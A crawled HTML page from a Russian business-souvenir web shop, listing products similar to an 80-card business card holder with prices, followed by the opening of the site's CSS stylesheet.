

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://bizsuvenir.ru/shop/sim/4/
body_size: 5071
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
   <title>Визитница на 80 визиток  - Похожие товары</title>
<meta name="description" content="Визитница на 80 визиток  - Похожие товары">
<meta name="keywords" content="Визитница на 80 визиток  - Похожие товары">

    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
   
    <link href="/styles/styles_all.css" type="text/css" rel="stylesheet" media="all" />
    
    <!--[if lte IE 7]>
        <link href="/styles/hacks_ie.css" type="text/css" rel="stylesheet" media="all" />
    <![endif]-->
    <script src='/ext-core.js' type="text/javascript"></script>
     <script type="text/javascript" src="/tree.js"></script>
     <script type='text/javascript' src='/include/js/pre.js'></script>
</head>
<body>

<!-- Начало шаблона -->
<div class="root">
  <div class="header">
      <div class="logo"><a href="/"><img src="/images/shapka.jpg" alt="" width="452" height="133" border="0" /></a></div>
      <div class="headmenu"><a href="/pages/33/">О магазине</a><br />
        <a href="/news/">Наши новости</a><br />
        <a href="/pages/31/">Оплата и доставка</a><br />
        <a href="/pages/34/">Контакты</a>
      </div>
      <div class="headcart">
        <h5><a href="/cart/">Корзина        </a></h5>
        <p>  <p>товаров в корзине: <span id="allitem" class="recom_price">0 шт.</span> <br />
          на общую сумму: <span  id="allprice" class="recom_price">0 руб.</span></p>
        <p><a href="/auth/">войти</a> | <a href="/reg/">регистрация</a></p> </p>
    </div>
    <div class="headsearch">
    <form method="post" action="/search/">
     <span class="art"><p>поиск: (например Визитница на 80 визиток)</p></span>
      <p>
        <input type="text" class="search1" name="search"/>
        <input type="submit" class="search2" value="" />
          </p>
    
    </form>
    </div>
  </div>
  <div class="content" >
      <div class="left_column">
        <h5>Категория</h5>
        <p><ul class='core-tree'><div class="tree-x"><li class="exp" id="114"><a href="/shop/cat/114/">Письменные  принадлежности</a> <span class='art'>(117)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="115"><a href="/shop/cat/115/" class="leafa" style="text-decoration:none;">Ручки Laban из металла</a> <span class='art'>(26)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="118"><a href="/shop/cat/118/" class="leafa" style="text-decoration:none;">Аксессуары Lecce Pen</a> <span class='art'>(32)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="117"><a href="/shop/cat/117/" class="leafa" style="text-decoration:none;">Наборы и футляры</a> <span class='art'>(52)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="116"><a href="/shop/cat/116/" class="leafa" style="text-decoration:none;">Ручки из дерева</a> <span class='art'>(7)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="109"><a href="/shop/cat/109/">Сумки</a> <span class='art'>(70)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="110"><a href="/shop/cat/110/" class="leafa" style="text-decoration:none;">Конференц-сумки     </a> <span class='art'>(26)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="113"><a href="/shop/cat/113/" class="leafa" style="text-decoration:none;">Промо-сумки</a> <span class='art'>(14)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="112"><a href="/shop/cat/112/" class="leafa" style="text-decoration:none;">Сумки для спорта и путешествий</a> <span class='art'>(15)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="111"><a href="/shop/cat/111/" class="leafa" style="text-decoration:none;">Рюкзаки</a> <span class='art'>(15)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="105"><a href="/shop/cat/105/">Изделия для записей</a> <span class='art'>(89)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="exp" id="106"><a href="/shop/cat/106/" class="leafa" style="text-decoration:none;">Bruno Visconti</a> <span class='art'>(89)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="108"><a href="/shop/cat/108/" class="leafa" style="text-decoration:none;">VIP - oрганайзеры</a> <span class='art'>(89)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="107"><a href="/shop/cat/107/" class="leafa" style="text-decoration:none;">Визитницы</a> <span class='art'>(0)</span></li></div>
</ul></li></div>
</ul></li></div>
<div class="tree-x"><li class="leaf" id="104"><a href="/shop/cat/104/">Часы электронные</a> <span class='art'>(19)</span></li></div>
<div class="tree-x"><li class="exp" id="98"><a href="/shop/cat/98/">Текстиль</a> <span class='art'>(50)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="100"><a href="/shop/cat/100/" class="leafa" style="text-decoration:none;">Бейсболки</a> <span class='art'>(50)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="91"><a href="/shop/cat/91/">Электроника</a> <span class='art'>(98)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="92"><a href="/shop/cat/92/" class="leafa" style="text-decoration:none;"> USB устройства</a> <span class='art'>(27)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="103"><a href="/shop/cat/103/" class="leafa" style="text-decoration:none;">Другое</a> <span class='art'>(2)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="97"><a href="/shop/cat/97/" class="leafa" style="text-decoration:none;">Электроника- другое</a> <span class='art'>(10)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="95"><a href="/shop/cat/95/" class="leafa" style="text-decoration:none;">Радио</a> <span class='art'>(15)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="94"><a href="/shop/cat/94/" class="leafa" style="text-decoration:none;">Компьютерные мыши</a> <span class='art'>(9)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="93"><a href="/shop/cat/93/" class="leafa" style="text-decoration:none;">Калькуляторы</a> <span class='art'>(23)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="102"><a href="/shop/cat/102/" class="leafa" style="text-decoration:none;">USB flash-карты</a> <span class='art'>(12)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="78"><a href="/shop/cat/78/">Сувениромания</a> <span class='art'>(358)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="79"><a href="/shop/cat/79/" class="leafa" style="text-decoration:none;">Бизнес-подарки_спецпредложение</a> <span class='art'>(15)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="90"><a href="/shop/cat/90/" class="leafa" style="text-decoration:none;">Промо-сувениры_спецпредложение</a> <span class='art'>(75)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="89"><a href="/shop/cat/89/" class="leafa" style="text-decoration:none;">Путешествия_спецпредложение</a> <span class='art'>(37)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="86"><a href="/shop/cat/86/" class="leafa" style="text-decoration:none;">Электроника_спецпредложение</a> <span class='art'>(11)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="85"><a href="/shop/cat/85/" class="leafa" style="text-decoration:none;">Подарочные наборы_спецпредложение</a> <span class='art'>(13)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="84"><a href="/shop/cat/84/" class="leafa" style="text-decoration:none;">Письменные принадлежности_спецпредложение</a> <span class='art'>(46)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="83"><a href="/shop/cat/83/" class="leafa" style="text-decoration:none;">Офис_спецпредложение</a> <span class='art'>(25)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="82"><a href="/shop/cat/82/" class="leafa" style="text-decoration:none;">Изделия для записей_спецпредложение</a> <span class='art'>(83)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="81"><a href="/shop/cat/81/" class="leafa" style="text-decoration:none;">Дом_спецпредложение</a> <span class='art'>(9)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="80"><a href="/shop/cat/80/" class="leafa" style="text-decoration:none;">Брелоки_спецпредложение</a> <span class='art'>(16)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="87"><a href="/shop/cat/87/" class="leafa" style="text-decoration:none;">Часы_спецпредложение</a> <span class='art'>(17)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="88"><a href="/shop/cat/88/" class="leafa" style="text-decoration:none;">Текстиль_спецпредложение</a> <span class='art'>(11)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="59"><a href="/shop/cat/59/">Путешествия и отдых</a> <span class='art'>(46)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="60"><a href="/shop/cat/60/" class="leafa" style="text-decoration:none;">Винные и барные наборы </a> <span class='art'>(3)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="61"><a href="/shop/cat/61/" class="leafa" style="text-decoration:none;">Дорожные мелочи </a> <span class='art'>(10)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="62"><a href="/shop/cat/62/" class="leafa" style="text-decoration:none;">Дорожные наборы </a> <span class='art'>(7)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="65"><a href="/shop/cat/65/" class="leafa" style="text-decoration:none;">Маникюрные наборы </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="64"><a href="/shop/cat/64/" class="leafa" style="text-decoration:none;">Игры </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="63"><a href="/shop/cat/63/" class="leafa" style="text-decoration:none;">Зажигалки металлические </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="77"><a href="/shop/cat/77/" class="leafa" style="text-decoration:none;">Футляры для CD дисков </a> <span class='art'>(5)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="76"><a href="/shop/cat/76/" class="leafa" style="text-decoration:none;">Фонари </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="75"><a href="/shop/cat/75/" class="leafa" style="text-decoration:none;">Фляжки </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="74"><a href="/shop/cat/74/" class="leafa" style="text-decoration:none;">Термосы </a> <span class='art'>(1)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="73"><a href="/shop/cat/73/" class="leafa" style="text-decoration:none;">Тематическме наборы </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="72"><a href="/shop/cat/72/" class="leafa" style="text-decoration:none;">Складные стаканчики и кружки дорожные </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="71"><a href="/shop/cat/71/" class="leafa" style="text-decoration:none;">Подставки под бутылки </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="70"><a href="/shop/cat/70/" class="leafa" style="text-decoration:none;">Пепельницы </a> <span class='art'>(2)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="69"><a href="/shop/cat/69/" class="leafa" style="text-decoration:none;">Наборы инструментов </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="68"><a href="/shop/cat/68/" class="leafa" style="text-decoration:none;">Наборы для сигар </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="67"><a href="/shop/cat/67/" class="leafa" style="text-decoration:none;">Наборы для пикников и барбекю </a> <span class='art'>(17)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="66"><a href="/shop/cat/66/" class="leafa" style="text-decoration:none;">Многофункциональные ножи </a> <span class='art'>(1)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="52"><a href="/shop/cat/52/">Часы</a> <span class='art'>(71)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="53"><a href="/shop/cat/53/" class="leafa" style="text-decoration:none;">Карманные</a> <span class='art'>(4)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="54"><a href="/shop/cat/54/" class="leafa" style="text-decoration:none;">Миниатюры</a> <span class='art'>(13)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="55"><a href="/shop/cat/55/" class="leafa" style="text-decoration:none;">Настенные</a> <span class='art'>(12)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="56"><a href="/shop/cat/56/" class="leafa" style="text-decoration:none;">Настольные</a> <span class='art'>(34)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="57"><a href="/shop/cat/57/" class="leafa" style="text-decoration:none;">Песочные</a> <span class='art'>(8)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="58"><a href="/shop/cat/58/" class="leafa" style="text-decoration:none;">Электронные</a> <span class='art'>(0)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="44"><a href="/shop/cat/44/">Офис</a> <span class='art'>(9771)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="45"><a href="/shop/cat/45/" class="leafa" style="text-decoration:none;">Визитницы</a> <span class='art'>(59)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="51"><a href="/shop/cat/51/" class="leafa" style="text-decoration:none;"> Портмоне, ключницы</a> <span class='art'>(3)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="50"><a href="/shop/cat/50/" class="leafa" style="text-decoration:none;">Папки</a> <span class='art'>(15)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="49"><a href="/shop/cat/49/" class="leafa" style="text-decoration:none;">Настольные приборы и предметы</a> <span class='art'>(9687)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="48"><a href="/shop/cat/48/" class="leafa" style="text-decoration:none;">Мемо-холдеры и подставки под визитки</a> <span class='art'>(7)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="47"><a href="/shop/cat/47/" class="leafa" style="text-decoration:none;">Записные книжки</a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="46"><a href="/shop/cat/46/" class="leafa" style="text-decoration:none;">Зажимы для денег, закладки для книг</a> <span class='art'>(0)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="40"><a href="/shop/cat/40/">Новогодняя продукция</a> <span class='art'>(158)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="exp" id="42"><a href="/shop/cat/42/" class="leafa" style="text-decoration:none;">Календари настенные  </a> <span class='art'>(48)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="43"><a href="/shop/cat/43/" class="leafa" style="text-decoration:none;">Календари 2010</a> <span class='art'>(48)</span></li></div>
</ul></li></div>
<div class="tree-x-el"><li class="leaf" id="41"><a href="/shop/cat/41/" class="leafa" style="text-decoration:none;">Открытки</a> <span class='art'>(37)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="10"><a href="/shop/cat/10/" class="leafa" style="text-decoration:none;">Подарки</a> <span class='art'>(40)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="39"><a href="/shop/cat/39/" class="leafa" style="text-decoration:none;">Календари Walz</a> <span class='art'>(33)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="24"><a href="/shop/cat/24/">Дом</a> <span class='art'>(42)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="25"><a href="/shop/cat/25/" class="leafa" style="text-decoration:none;">Подсвечники</a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="38"><a href="/shop/cat/38/" class="leafa" style="text-decoration:none;">Шкатулки</a> <span class='art'>(7)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="37"><a href="/shop/cat/37/" class="leafa" style="text-decoration:none;">Фоторамки и фотоальбомы</a> <span class='art'>(9)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="31"><a href="/shop/cat/31/" class="leafa" style="text-decoration:none;">Подставки</a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="exp" id="32"><a href="/shop/cat/32/" class="leafa" style="text-decoration:none;">Фужеры и стаканы</a> <span class='art'>(0)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="33"><a href="/shop/cat/33/" class="leafa" style="text-decoration:none;">Металл</a> <span class='art'>(0)</span></li></div>
</ul></li></div>
<div class="tree-x-el"><li class="exp" id="34"><a href="/shop/cat/34/" class="leafa" style="text-decoration:none;">Чайные и кофейные пары</a> <span class='art'>(11)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="35"><a href="/shop/cat/35/" class="leafa" style="text-decoration:none;">Керамика</a> <span class='art'>(11)</span></li></div>
</ul></li></div>
<div class="tree-x-el"><li class="exp" id="26"><a href="/shop/cat/26/" class="leafa" style="text-decoration:none;">Посуда</a> <span class='art'>(11)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="exp" id="27"><a href="/shop/cat/27/" class="leafa" style="text-decoration:none;">Кружки</a> <span class='art'>(11)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="28"><a href="/shop/cat/28/" class="leafa" style="text-decoration:none;">Керамика</a> <span class='art'>(4)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="29"><a href="/shop/cat/29/" class="leafa" style="text-decoration:none;">Матированная </a> <span class='art'>(0)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="30"><a href="/shop/cat/30/" class="leafa" style="text-decoration:none;">Металл</a> <span class='art'>(3)</span></li></div>
</ul></li></div>
</ul></li></div>
<div class="tree-x-el"><li class="leaf" id="36"><a href="/shop/cat/36/" class="leafa" style="text-decoration:none;">Товары для дома</a> <span class='art'>(4)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="22"><a href="/shop/cat/22/">Награды</a> <span class='art'>(18)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="20"><a href="/shop/cat/20/" class="leafa" style="text-decoration:none;">Кристаллы</a> <span class='art'>(6)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="21"><a href="/shop/cat/21/" class="leafa" style="text-decoration:none;">Наградные медали</a> <span class='art'>(11)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="23"><a href="/shop/cat/23/" class="leafa" style="text-decoration:none;">Тубус для наградных бумаг</a> <span class='art'>(1)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="12"><a href="/shop/cat/12/">Подарочные наборы</a> <span class='art'>(53)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="13"><a href="/shop/cat/13/" class="leafa" style="text-decoration:none;">Визитница</a> <span class='art'>(7)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="14"><a href="/shop/cat/14/" class="leafa" style="text-decoration:none;">Портмоне</a> <span class='art'>(10)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="15"><a href="/shop/cat/15/" class="leafa" style="text-decoration:none;">Ручка</a> <span class='art'>(36)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="16"><a href="/shop/cat/16/" class="leafa" style="text-decoration:none;">Часы</a> <span class='art'>(0)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="1"><a href="/shop/cat/1/">Бизнес-подарки</a> <span class='art'>(103)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="2"><a href="/shop/cat/2/" class="leafa" style="text-decoration:none;">Изделия из кожи</a> <span class='art'>(50)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="3"><a href="/shop/cat/3/" class="leafa" style="text-decoration:none;">Метеостанции</a> <span class='art'>(5)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="4"><a href="/shop/cat/4/" class="leafa" style="text-decoration:none;">Настольные наборы</a> <span class='art'>(30)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="5"><a href="/shop/cat/5/" class="leafa" style="text-decoration:none;">Тематические сувениры</a> <span class='art'>(17)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="exp" id="6"><a href="/shop/cat/6/">Брелоки</a> <span class='art'>(49)</span><ul class='tree-x-ct close'>
<div class="tree-x-el"><li class="leaf" id="7"><a href="/shop/cat/7/" class="leafa" style="text-decoration:none;">Деревянные</a> <span class='art'>(1)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="9"><a href="/shop/cat/9/" class="leafa" style="text-decoration:none;">Многофункциональные</a> <span class='art'>(18)</span></li></div>
<div class="tree-x-el"><li class="leaf" id="8"><a href="/shop/cat/8/" class="leafa" style="text-decoration:none;">Металлические</a> <span class='art'>(30)</span></li></div>
</ul></li></div>
<div class="tree-x"><li class="leaf" id="99"><a href="/shop/cat/99/">Зонты</a> <span class='art'>(33)</span></li></div>
</ul></p>
        <p align="right"><a href="/shop/all/" class="red">все товары (11145)</a></p>
        <p>&nbsp;</p>
        <h5>По цвету</h5>
        <p><a href='/shop/55/' class="plain" >бургунди</a> <br><a href='/shop/54/' class="plain" >песочный</a> <br><a href='/shop/53/' class="plain" >рыжий</a> <br><a href='/shop/52/' class="plain" >золотистый</a> <br><a href='/shop/51/' class="plain" >серебристый</a> <br><a href='/shop/50/' class="plain" >серый</a> <br><a href='/shop/49/' class="plain" >светло-зеленый</a> <br><a href='/shop/48/' class="plain" >красный</a> <br><a href='/shop/47/' class="plain" >зеленый</a> <br><a href='/shop/46/' class="plain" >бежевый</a> <br><a href='/shop/45/' class="plain" >розовый</a> <br><a href='/shop/44/' class="plain" >оранжевый</a> <br><a href='/shop/43/' class="plain" >шоколадный</a> <br><a href='/shop/42/' class="plain" >бордо</a> <br><a href='/shop/41/' class="plain" >синий</a> <br><a href='/shop/40/' class="plain" >бордовый</a> <br><a href='/shop/39/' class="plain" >коричневый</a> <br><a href='/shop/38/' class="plain" >черный</a> <br></p>
        <p>&nbsp;</p>
        <h5>По материалу</h5>
        <p><a href='/shop/66/' class="plain" >акрил</a> <br><a href='/shop/65/' class="plain" >кожзам</a> <br><a href='/shop/64/' class="plain" >пластик</a> <br><a href='/shop/63/' class="plain" >красное дерево</a> <br><a href='/shop/62/' class="plain" >хрусталь</a> <br><a href='/shop/61/' class="plain" >розовое дерево</a> <br><a href='/shop/60/' class="plain" >стекло</a> <br><a href='/shop/59/' class="plain" >дерево</a> <br><a href='/shop/58/' class="plain" >металл</a> <br><a href='/shop/57/' class="plain" >кожа</a> <br><a href='/shop/67/' class="plain" >искусственная кожа</a> <br><a href='/shop/68/' class="plain" >текстиль</a> <br></p>
         <p>&nbsp;</p>
        <h5>По способу нанесения</h5>
        <p><a href='/shop/69/' class="plain" >тиснение</a> <br><a href='/shop/70/' class="plain" >шелкография</a> <br><a href='/shop/71/' class="plain" >шильд</a> <br><a href='/shop/72/' class="plain" >лазерная гравировка</a> <br><a href='/shop/73/' class="plain" >тиснение блинтом</a> <br><a href='/shop/74/' class="plain" >тампопечать</a> <br><a href='/shop/75/' class="plain" >цифровая печать</a> <br></p>
        <p>&nbsp;</p>
        <h5>Производители</h5>
        <p><a href='/shop/mark/bruno_visconti/' class='plain'>Bruno Visconti</a><br><a href='/shop/mark/happy_gifts/' class='plain'>Happy gifts</a><br><a href='/shop/mark/rusgifts/' class='plain'>Rusgifts</a><br></table></p>
         <p>&nbsp;</p>
         <h5>По стоимости</h5>
        <p>
	<a href='/shop/price/1/' class='plain'><span>до 1000 руб</a><br>
	<a href='/shop/price/2/' class='plain'><span>от 1000 до 3000 руб</a><br>
	<a href='/shop/price/3/' class='plain'><span>от 3000 до 5000 руб.</a><br>
	<a href='/shop/price/5/' class='plain'><span>от 5000 до 10000 руб.</a><br>
	<a href='/shop/price/6/' class='plain'><span>свыше 10000 руб</a><b><br>
	</p>
      </div> 
      <div class="center_column" style="width:75%">
      <span class="path"><a href='/'>Главная</a> <img src='/images/arrow.gif'> <a href='/shop/all/'>Товары</a> <img src="/images/arrow.gif">   <b><a href='/shop/cat/1/'>Бизнес-подарки</a></b> <img src="/images/arrow.gif">  <b><a href='/shop/cat/2/'>Изделия из кожи</a></b> <img src='/images/arrow.gif'> <a href='/shop/item/4/'>Визитница на 80 визиток</a> <img src='/images/arrow.gif'> <a href='/shop/sim/4/'>Похожие товары</a></span>
        <br />
<br />

        <a href="/shop/item/4/"><h5>Другие товары, похожие на Визитница на 80 визиток:</h5></a>
        
<table width="700" cellspacing="5" cellpadding="0" style="border-top:10px solid #f2f2f2; border-bottom:10px solid #f2f2f2">
  <tr>
    <td width="100%">
    
    <table width="100%" cellspacing="5" cellpadding="0">
      
     <tr>
			<td width="53" valign="top"><a href="/shop/item/1/"><img src="/files/shop/s_1_1.jpg" alt="" width="51" height="51" title="Визитница на 160 визиток" alt="Визитница на 160 визиток" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/1/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Визитница на 160 визиток</a></p>
			<p class="recom_price">1309 руб.</p></td>
			
			<td width="53" valign="top"><a href="/shop/item/2/"><img src="/files/shop/s_2_1.jpg" alt="" width="51" height="51" title="Визитница на 160 визиток" alt="Визитница на 160 визиток" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/2/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Визитница на 160 визиток</a></p>
			<p class="recom_price">1378 руб.</p></td>
			</tr><tr>
			<td width="53" valign="top"><a href="/shop/item/3/"><img src="/files/shop/s_3_1.jpg" alt="" width="51" height="51" title="Визитница на 160 визиток" alt="Визитница на 160 визиток" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/3/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Визитница на 160 визиток</a></p>
			<p class="recom_price">1345 руб.</p></td>
			
			<td width="53" valign="top"><a href="/shop/item/5/"><img src="/files/shop/s_5_1.jpg" alt="" width="51" height="51" title="Визитница на 40 визиток" alt="Визитница на 40 визиток" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/5/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Визитница на 40 визиток</a></p>
			<p class="recom_price">365 руб.</p></td>
			</tr><tr>
			<td width="53" valign="top"><a href="/shop/item/6/"><img src="/files/shop/s_6_1.jpg" alt="" width="51" height="51" title="Визитница на 100 визиток" alt="Визитница на 100 визиток" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/6/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Визитница на 100 визиток</a></p>
			<p class="recom_price">2006 руб.</p></td>
			
			<td width="53" valign="top"><a href="/shop/item/7/"><img src="/files/shop/s_7_1.jpg" alt="" width="51" height="51" title="Органайзер York. А5" alt="Органайзер York. А5" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/7/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Органайзер York. А5</a></p>
			<p class="recom_price">7895 руб.</p></td>
			</tr><tr>
			<td width="53" valign="top"><a href="/shop/item/8/"><img src="/files/shop/s_8_1.jpg" alt="" width="51" height="51" title="Органайзер 13-002/108. Vogue" alt="Органайзер 13-002/108. Vogue" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/8/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Органайзер 13-002/108. Vogue</a></p>
			<p class="recom_price">731 руб.</p></td>
			
			<td width="53" valign="top"><a href="/shop/item/10/"><img src="/files/shop/s_10_1.jpg" alt="" width="51" height="51" title="Органайзер 13-001/109. Vogue" alt="Органайзер 13-001/109. Vogue" /></a></td>
			<td width="285" style=" vertical-align:top;"><p><a href="/shop/item/10/" style="font:normal 12px arial; color:#646464; text-decoration:none;">Органайзер 13-001/109. Vogue</a></p>
			<p class="recom_price">710 руб.</p></td>
			</tr>
    </table></td>
   
  </tr>
</table>
        
       
        
        </div>
      
  </div>
</div>
<div class="root2">
    <div class="footer">
        <div class="foot-menu"><a href="/">Главная</a> | <a href="/pages/33/">О магазине</a> | <a href="/news/">Наши новости</a> | <a href="/pages/31/">Оплата и доставка</a> | <a href="/pages/34/">Контакты</a> | <a href="/mapsite/">Карта сайта</a> | <a href="/articles/">Полезное</a><br />
        </div>
        <div class="count"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</div>
        <div class="foot-ad">реклама на сайте: </div>
  </div>
</div>

</body>
</html>
		

--- FILE ---
content_type: text/css
request_url: http://bizsuvenir.ru/styles/styles_all.css
body_size: 4925
content:
/* РЎР±СЂР°СЃС‹РІР°РµРј РґРµС„РѕР»С‚С‹ Р±СЂР°СѓР·РµСЂРѕРІ */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn,
em, font, ins, kbd, s, samp, small, strike, strong, sub, sup, tt,
var, hr, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label,
legend, table, caption, tbody, tfoot, thead, tr, th, td { 
	margin:0; padding:0; font-family:inherit; font-size:100%; vertical-align:baseline; border:none; outline:none; }
html { font-size:100.01%; }
dfn, cite, var, address { font-style:normal; }
th, b, h1, h2, h3, h4, h5, h6 { font-weight:normal; }
textarea, input, select { font-family:inherit; font-size:1em; }
ins { text-decoration:none; }
del { text-decoration:line-through; }
table { border-collapse:collapse; border-spacing:0; }
caption, th, td { text-align:left; }
:focus { outline:none; }

/* Р“Р»РѕР±Р°Р»СЊРЅС‹Рµ СЃС‚РёР»Рё С€Р°Р±Р»РѕРЅР° */
html { width:100%; height:100%; }
body { width:100%; height:100%; min-width:1000px; font-size:62.5%; color:#757575; background:#fff; }

body, textarea, input, select { font-family:Tahoma,Arial,Helvetica,sans-serif; }
